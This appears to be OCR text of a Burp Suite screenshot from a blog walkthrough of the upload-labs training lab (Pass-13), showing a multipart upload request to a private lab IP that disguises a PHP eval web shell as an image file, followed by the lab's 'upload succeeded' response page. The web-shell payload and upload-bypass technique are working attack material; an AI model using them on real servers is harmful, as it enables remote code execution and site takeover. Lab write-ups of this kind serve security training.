 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.16.131
Request
Raw Params Headers Hex
POST /Pass-13/index.php HTTP/1.1
Host: 10.10.16.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26924190726270
Content-Length: 348
Origin: http://10.10.16.131
Connection: close
Referer: http://10.10.16.131/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------26924190726270
Content-Disposition: form-data; name="upload_file"; filename="zhutou.png"
Content-Type: image/png
<?php
@eval($_POST['pass']);
phpinfo();
?>
-----------------------------26924190726270
Content-Disposition: form-data; name="submit"
-----------------------------26924190726270--
Response
Raw Headers Hex HTML Render
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功
才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/3020200216174402.png" width="250px" /> </div>
</li>
</ol>
</div>
上传成功
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
行者匠心
https://blog.csdn.net/LZHPIG